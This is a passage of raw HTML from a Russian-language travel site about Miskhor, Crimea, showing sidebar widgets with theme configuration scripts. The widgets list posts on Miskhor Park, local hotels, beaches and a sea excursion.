block_td_uid_68_69715263a04e7.max_num_pages = "1";
tdBlocksArray.push(block_td_uid_68_69715263a04e7);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">Природа Мисхора</span></h4></div><div id=td_uid_68_69715263a04e7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b8-%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f%d0%b0%d0%b2%d0%b3%d1%83%d1%81%d1%82-2017/" rel="bookmark" title="Мисхорский  парк и набережная, август 2016" data-wpel-link="internal"><img width="100" height="70" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/02/мисхорский-парк-начало-аллеи-100x70.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/02/мисхорский-парк-начало-аллеи-100x70.jpg 100w, http://miskhor.ru/wp-content/uploads/2018/02/мисхорский-парк-начало-аллеи-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Мисхорский  парк и набережная, август 2016"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b8-%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f%d0%b0%d0%b2%d0%b3%d1%83%d1%81%d1%82-2017/" rel="bookmark" title="Мисхорский  парк и набережная, август 2016" data-wpel-link="internal">Мисхорский  парк и набережная, август 2016</a></h3>            <div class="td-module-meta-info">
                <a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/" class="td-post-category" data-wpel-link="internal">Города/поселки Крыма</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-27T08:38:53+00:00" >27.02.2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b8-%d0%b5%d0%b3%d0%be-%d0%be%d0%b1%d0%b8%d1%82%d0%b0%d1%82%d0%b5%d0%bb%d0%b8-%d0%b2%d0%b8%d0%b4-%d0%bd%d0%b0/" rel="bookmark" title="Мисхорский парк и его обитатели, вид на набережную Мисхора, август 2015" data-wpel-link="internal"><img width="100" height="70" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/01/2015-08-31-Мисхорский-парк-местные-бездомные-собаки-3-100x70.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/01/2015-08-31-Мисхорский-парк-местные-бездомные-собаки-3-100x70.jpg 100w, http://miskhor.ru/wp-content/uploads/2018/01/2015-08-31-Мисхорский-парк-местные-бездомные-собаки-3-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Мисхорский парк и его обитатели, вид на набережную Мисхора, август 2015"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b8-%d0%b5%d0%b3%d0%be-%d0%be%d0%b1%d0%b8%d1%82%d0%b0%d1%82%d0%b5%d0%bb%d0%b8-%d0%b2%d0%b8%d0%b4-%d0%bd%d0%b0/" rel="bookmark" title="Мисхорский парк и его обитатели, вид на набережную Мисхора, август 2015" data-wpel-link="internal">Мисхорский парк и его обитатели, вид на набережную Мисхора, август 2015</a></h3>            <div class="td-module-meta-info">
                <a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/" class="td-post-category" data-wpel-link="internal">Города/поселки Крыма</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-10T13:09:42+00:00" >10.01.2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80-%d0%ba%d1%80%d1%8b%d0%bc-%d0%be%d1%82%d0%b5%d0%bb%d0%b8-%d0%b8-%d0%b3%d0%be%d1%81%d1%82%d0%b8%d0%bd%d0%b8%d1%86%d1%8b/" rel="bookmark" title="Мисхор, Крым отели и гостиницы" data-wpel-link="internal"><img width="100" height="70" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/01/Крым-часть-4_-Ялта-Мисхор_-Полёт-квадрокоптера-над-ЮБК_-Мисхорский-парк-и-пляжи-0-03-45-202-100x70.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/01/Крым-часть-4_-Ялта-Мисхор_-Полёт-квадрокоптера-над-ЮБК_-Мисхорский-парк-и-пляжи-0-03-45-202-100x70.jpg 100w, http://miskhor.ru/wp-content/uploads/2018/01/Крым-часть-4_-Ялта-Мисхор_-Полёт-квадрокоптера-над-ЮБК_-Мисхорский-парк-и-пляжи-0-03-45-202-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Мисхор, Крым отели и гостиницы"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80-%d0%ba%d1%80%d1%8b%d0%bc-%d0%be%d1%82%d0%b5%d0%bb%d0%b8-%d0%b8-%d0%b3%d0%be%d1%81%d1%82%d0%b8%d0%bd%d0%b8%d1%86%d1%8b/" rel="bookmark" title="Мисхор, Крым отели и гостиницы" data-wpel-link="internal">Мисхор, Крым отели и гостиницы</a></h3>            <div class="td-module-meta-info">
                <a href="http://miskhor.ru/category/%d1%84%d0%be%d1%82%d0%be-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%ba%d1%80%d1%8b%d0%bc/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%be-%d0%ba%d1%80%d1%8b%d0%bc%d0%b5/" class="td-post-category" data-wpel-link="internal">Видео о Крыме</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-07T11:45:45+00:00" >07.01.2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%bc%d0%be%d1%80%d1%81%d0%ba%d0%b0%d1%8f-%d1%8d%d0%ba%d1%81%d0%ba%d1%83%d1%80%d1%81%d0%b8%d1%8f-%d0%b2%d0%b4%d0%be%d0%bb%d1%8c-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be/" rel="bookmark" title="Морская экскурсия вдоль Мисхорского парка  до Ласточкиного гнезда, сентябрь 2012" data-wpel-link="internal"><img width="100" height="70" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/01/2012-09-04-морская-прогулка-от-мисхора-до-ласточки-ДЕМО-100x70.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/01/2012-09-04-морская-прогулка-от-мисхора-до-ласточки-ДЕМО-100x70.jpg 100w, http://miskhor.ru/wp-content/uploads/2018/01/2012-09-04-морская-прогулка-от-мисхора-до-ласточки-ДЕМО-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Морская экскурсия вдоль Мисхорского парка  до Ласточкиного гнезда, сентябрь 2012"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%bc%d0%be%d1%80%d1%81%d0%ba%d0%b0%d1%8f-%d1%8d%d0%ba%d1%81%d0%ba%d1%83%d1%80%d1%81%d0%b8%d1%8f-%d0%b2%d0%b4%d0%be%d0%bb%d1%8c-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be/" rel="bookmark" title="Морская экскурсия вдоль Мисхорского парка  до Ласточкиного гнезда, сентябрь 2012" data-wpel-link="internal">Морская экскурсия вдоль Мисхорского парка  до Ласточкиного гнезда, сентябрь 2012</a></h3>            <div class="td-module-meta-info">
                <a href="http://miskhor.ru/category/%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%be%d0%ba-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80/%d0%b4%d0%be%d1%81%d1%82%d0%be%d0%bf%d1%80%d0%b8%d0%bc%d0%b5%d1%87%d0%b0%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d0%be%d1%81%d1%82%d0%b8-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b0/" class="td-post-category" data-wpel-link="internal">Интересно в Мисхоре</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-02T20:36:16+00:00" >02.01.2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_12 td_block_widget td_uid_69_69715263a3b25_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_69_69715263a3b25" ><script>var block_td_uid_69_69715263a3b25 = new tdBlock();
block_td_uid_69_69715263a3b25.id = "td_uid_69_69715263a3b25";
block_td_uid_69_69715263a3b25.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"45","category_ids":"","custom_title":"\u041e\u0442\u0435\u043b\u0438 \u0432 \u041c\u0438\u0441\u0445\u043e\u0440\u0435","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_69_69715263a3b25_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_69_69715263a3b25_rand","tdc_css_class_style":"td_uid_69_69715263a3b25_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_69_69715263a3b25.td_column_number = "1";
block_td_uid_69_69715263a3b25.block_type = "td_block_12";
block_td_uid_69_69715263a3b25.post_count = "5";
block_td_uid_69_69715263a3b25.found_posts = "8";
block_td_uid_69_69715263a3b25.header_color = "#";
block_td_uid_69_69715263a3b25.ajax_pagination_infinite_stop = "";
block_td_uid_69_69715263a3b25.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_69_69715263a3b25);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">Отели в Мисхоре</span></h4></div><div id=td_uid_69_69715263a3b25 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_11 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b8-%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f%d0%b0%d0%b2%d0%b3%d1%83%d1%81%d1%82-2017/" rel="bookmark" title="Мисхорский  парк и набережная, август 2016" data-wpel-link="internal"><img width="324" height="235" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/02/мисхорский-парк-начало-аллеи-324x235.jpg" alt="" title="Мисхорский  парк и набережная, август 2016"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b8-%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f%d0%b0%d0%b2%d0%b3%d1%83%d1%81%d1%82-2017/" rel="bookmark" title="Мисхорский  парк и набережная, август 2016" data-wpel-link="internal">Мисхорский  парк и набережная, август 2016</a></h3>
                <div class="td-module-meta-info">
                    <a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/" class="td-post-category" data-wpel-link="internal">Города/поселки Крыма</a>                    <span class="td-post-author-name"><a href="http://miskhor.ru/author/admin506/" data-wpel-link="internal">GEO</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-27T08:38:53+00:00" >27.02.2018</time></span>                    <div class="td-module-comments"><a href="http://miskhor.ru/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b8-%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f%d0%b0%d0%b2%d0%b3%d1%83%d1%81%d1%82-2017/#respond" data-wpel-link="internal">0</a></div>                </div>

                <div class="td-excerpt">
                    Мисхорский парк (Мисхор)
О Мисхорском парке написано и рассказано море всевозможных текстов и литературы. Мы представляем свой фото-обзор, впрочем можно сказать  - ежегодный обзор Мисхорского парка (август 2017).

За прошедшие 19 лет Мисхорский парк внешне мало...                </div>

                <div class="td-read-more">
                    <a href="http://miskhor.ru/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b8-%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f%d0%b0%d0%b2%d0%b3%d1%83%d1%81%d1%82-2017/" data-wpel-link="internal">Узнать больше</a>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_11 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80-%d0%be%d1%82%d0%b5%d0%bb%d1%8c-%d0%b2%d0%b5%d0%bd%d0%b5%d1%80%d0%b0/" rel="bookmark" title="Мисхор отель Венера" data-wpel-link="internal"><img width="324" height="235" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/01/отель-венера-мисхор-324x235.jpg" alt="Отель Венера Мисхор" title="Мисхор отель Венера"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80-%d0%be%d1%82%d0%b5%d0%bb%d1%8c-%d0%b2%d0%b5%d0%bd%d0%b5%d1%80%d0%b0/" rel="bookmark" title="Мисхор отель Венера" data-wpel-link="internal">Мисхор отель Венера</a></h3>
                <div class="td-module-meta-info">
                    <a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/" class="td-post-category" data-wpel-link="internal">Города/поселки Крыма</a>                    <span class="td-post-author-name"><a href="http://miskhor.ru/author/admin506/" data-wpel-link="internal">GEO</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-31T10:05:44+00:00" >31.01.2018</time></span>                    <div class="td-module-comments"><a href="http://miskhor.ru/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80-%d0%be%d1%82%d0%b5%d0%bb%d1%8c-%d0%b2%d0%b5%d0%bd%d0%b5%d1%80%d0%b0/#respond" data-wpel-link="internal">0</a></div>                </div>

                <div class="td-excerpt">
                    Элитный отель &quot; Венера&quot; расположен на ЮБК, в пгт Мисхор ( Большая Ялта, Крым), на территории Мисхорского парка, в трех минутах пешего пути от моря. Отель имеет изолированную территорию с зонами отдыха, барбекю, парковкой.

В...                </div>

                <div class="td-read-more">
                    <a href="http://miskhor.ru/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80-%d0%be%d1%82%d0%b5%d0%bb%d1%8c-%d0%b2%d0%b5%d0%bd%d0%b5%d1%80%d0%b0/" data-wpel-link="internal">Узнать больше</a>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_11 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%bf%d0%b0%d1%80%d0%ba-%d0%be%d1%82%d0%b5%d0%bb%d1%8c-%d1%80%d0%be%d0%b4%d0%be%d1%81-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80/" rel="bookmark" title="Парк отель Родос Мисхор" data-wpel-link="internal"><img width="324" height="235" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/01/отель-родос-мисхор-официальный-сайт-324x235.jpg" alt="Отель Родос Мисхор официальный сайт" title="Парк отель Родос Мисхор"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%bf%d0%b0%d1%80%d0%ba-%d0%be%d1%82%d0%b5%d0%bb%d1%8c-%d1%80%d0%be%d0%b4%d0%be%d1%81-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80/" rel="bookmark" title="Парк отель Родос Мисхор" data-wpel-link="internal">Парк отель Родос Мисхор</a></h3>
                <div class="td-module-meta-info">
                    <a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/" class="td-post-category" data-wpel-link="internal">Города/поселки Крыма</a>                    <span class="td-post-author-name"><a href="http://miskhor.ru/author/admin506/" data-wpel-link="internal">GEO</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-23T22:42:39+00:00" >23.01.2018</time></span>                    <div class="td-module-comments"><a href="http://miskhor.ru/%d0%bf%d0%b0%d1%80%d0%ba-%d0%be%d1%82%d0%b5%d0%bb%d1%8c-%d1%80%d0%be%d0%b4%d0%be%d1%81-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80/#respond" data-wpel-link="internal">0</a></div>                </div>

                <div class="td-excerpt">
                    Парк отель Родос в Кореизе (Мисхоре)
Удобно расположенный отель, находится на Алупкинском шоссе, имеет собственную инфраструктуру для отдыха и питания. Состоит из нескольких 2-3 этажных обустроенных современных корпусов в густой зелени, переходящей в Мисхорский парк.
Вид...                </div>

                <div class="td-read-more">
                    <a href="http://miskhor.ru/%d0%bf%d0%b0%d1%80%d0%ba-%d0%be%d1%82%d0%b5%d0%bb%d1%8c-%d1%80%d0%be%d0%b4%d0%be%d1%81-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80/" data-wpel-link="internal">Узнать больше</a>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_11 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b5-%d0%be%d1%82%d0%b5%d0%bb%d0%b8-%d0%b8-%d0%b3%d0%be%d1%81%d1%82%d0%b5%d0%b2%d1%8b%d0%b5-%d0%b4%d0%be%d0%bc%d0%b0-%d0%b7/" rel="bookmark" title="Мисхор, частные отели и гостевые дома, застройка Алупкинского шоссе, август  2016" data-wpel-link="internal"><img width="324" height="235" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/01/2016-08-20-Мисхор-Алупкинское-шоссе-застройка-отелями-1-324x235.jpg" alt="" title="Мисхор, частные отели и гостевые дома, застройка Алупкинского шоссе, август  2016"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b5-%d0%be%d1%82%d0%b5%d0%bb%d0%b8-%d0%b8-%d0%b3%d0%be%d1%81%d1%82%d0%b5%d0%b2%d1%8b%d0%b5-%d0%b4%d0%be%d0%bc%d0%b0-%d0%b7/" rel="bookmark" title="Мисхор, частные отели и гостевые дома, застройка Алупкинского шоссе, август  2016" data-wpel-link="internal">Мисхор, частные отели и гостевые дома, застройка Алупкинского шоссе, август  2016</a></h3>
                <div class="td-module-meta-info">
                    <a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/" class="td-post-category" data-wpel-link="internal">Города/поселки Крыма</a>                    <span class="td-post-author-name"><a href="http://miskhor.ru/author/admin506/" data-wpel-link="internal">GEO</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-14T10:14:34+00:00" >14.01.2018</time></span>                    <div class="td-module-comments"><a href="http://miskhor.ru/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b5-%d0%be%d1%82%d0%b5%d0%bb%d0%b8-%d0%b8-%d0%b3%d0%be%d1%81%d1%82%d0%b5%d0%b2%d1%8b%d0%b5-%d0%b4%d0%be%d0%bc%d0%b0-%d0%b7/#respond" data-wpel-link="internal">0</a></div>                </div>

                <div class="td-excerpt">
                    Алупкинское шоссе в Мисхоре (Кореизе) бессистемно застраивается частными отелями и гостиницами
За последние 5-7 лет в Мисхоре и Кореизе заметно ускорилась застройка частными объектами отдыха - частные отели, частные гостиницы, гостевые дома  т.п.  Плотность застройки...                </div>

                <div class="td-read-more">
                    <a href="http://miskhor.ru/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b5-%d0%be%d1%82%d0%b5%d0%bb%d0%b8-%d0%b8-%d0%b3%d0%be%d1%81%d1%82%d0%b5%d0%b2%d1%8b%d0%b5-%d0%b4%d0%be%d0%bc%d0%b0-%d0%b7/" data-wpel-link="internal">Узнать больше</a>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_11 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%bf%d0%bb%d1%8f%d0%b6%d0%b8-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b0-%d0%bf%d0%bb%d1%8f%d0%b6-%d1%80%d0%b5%d1%81%d0%bf%d0%b5%d0%ba%d1%82-%d1%85%d0%be%d0%bb%d0%bb-%d0%b8-%d1%81%d0%be%d1%81%d0%b5/" rel="bookmark" title="Пляжи Мисхора: пляж Респект-Холл и соседний бесплатный пляж" data-wpel-link="internal"><img width="324" height="235" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/01/пляжи-мисхора-бесплатный-и-пляж-респект-холла-5-324x235.jpg" alt="" title="Пляжи Мисхора: пляж Респект-Холл и соседний бесплатный пляж"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%bf%d0%bb%d1%8f%d0%b6%d0%b8-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b0-%d0%bf%d0%bb%d1%8f%d0%b6-%d1%80%d0%b5%d1%81%d0%bf%d0%b5%d0%ba%d1%82-%d1%85%d0%be%d0%bb%d0%bb-%d0%b8-%d1%81%d0%be%d1%81%d0%b5/" rel="bookmark" title="Пляжи Мисхора: пляж Респект-Холл и соседний бесплатный пляж" data-wpel-link="internal">Пляжи Мисхора: пляж Респект-Холл и соседний бесплатный пляж</a></h3>
                <div class="td-module-meta-info">
                    <a href="http://miskhor.ru/category/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/" class="td-post-category" data-wpel-link="internal">Крым, ЮБК</a>                    <span class="td-post-author-name"><a href="http://miskhor.ru/author/admin506/" data-wpel-link="internal">GEO</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-12T18:53:55+00:00" >12.01.2018</time></span>                    <div class="td-module-comments"><a href="http://miskhor.ru/%d0%bf%d0%bb%d1%8f%d0%b6%d0%b8-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b0-%d0%bf%d0%bb%d1%8f%d0%b6-%d1%80%d0%b5%d1%81%d0%bf%d0%b5%d0%ba%d1%82-%d1%85%d0%be%d0%bb%d0%bb-%d0%b8-%d1%81%d0%be%d1%81%d0%b5/#respond" data-wpel-link="internal">0</a></div>                </div>

                <div class="td-excerpt">
                    Практически на самой юго-западной морской границе поселка Мисхор расположены 2 пляжа. Первый пляж - бывший закрытый, а теперь &quot;общий&quot; пляж, находится практически напротив единственной канатки в самом поселке Мисхор. Эта короткая канатная дорога собственно...                </div>

                <div class="td-read-more">
                    <a href="http://miskhor.ru/%d0%bf%d0%bb%d1%8f%d0%b6%d0%b8-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b0-%d0%bf%d0%bb%d1%8f%d0%b6-%d1%80%d0%b5%d1%81%d0%bf%d0%b5%d0%ba%d1%82-%d1%85%d0%be%d0%bb%d0%bb-%d0%b8-%d1%81%d0%be%d1%81%d0%b5/" data-wpel-link="internal">Узнать больше</a>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_7 td_block_widget td_uid_70_69715263a624b_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_70_69715263a624b" ><script>var block_td_uid_70_69715263a624b = new tdBlock();
block_td_uid_70_69715263a624b.id = "td_uid_70_69715263a624b";
block_td_uid_70_69715263a624b.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"40","category_ids":"","custom_title":"\u041e\u0442\u0435\u043b\u0438 \u0432 \u041a\u0440\u044b\u043c\u0443","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_70_69715263a624b_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_70_69715263a624b_rand","tdc_css_class_style":"td_uid_70_69715263a624b_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_70_69715263a624b.td_column_number = "1";
block_td_uid_70_69715263a624b.block_type = "td_block_7";
block_td_uid_70_69715263a624b.post_count = "5";
block_td_uid_70_69715263a624b.found_posts = "8";
block_td_uid_70_69715263a624b.header_color = "#";
block_td_uid_70_69715263a624b.ajax_pagination_infinite_stop = "";
block_td_uid_70_69715263a624b.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_70_69715263a624b);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">Отели в Крыму</span></h4></div><div id=td_uid_70_69715263a624b class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%be%d1%82%d0%b5%d0%bb%d0%b8-%d1%84%d0%be%d1%80%d0%be%d1%81-%d0%ba%d1%80%d1%8b%d0%bc/" rel="bookmark" title="Отели Форос Крым" data-wpel-link="internal"><img width="100" height="70" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/02/отели-форос-крым-100x70.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/02/отели-форос-крым-100x70.jpg 100w, http://miskhor.ru/wp-content/uploads/2018/02/отели-форос-крым-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Отели Форос Крым"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%be%d1%82%d0%b5%d0%bb%d0%b8-%d1%84%d0%be%d1%80%d0%be%d1%81-%d0%ba%d1%80%d1%8b%d0%bc/" rel="bookmark" title="Отели Форос Крым" data-wpel-link="internal">Отели Форос Крым</a></h3>            <div class="td-module-meta-info">
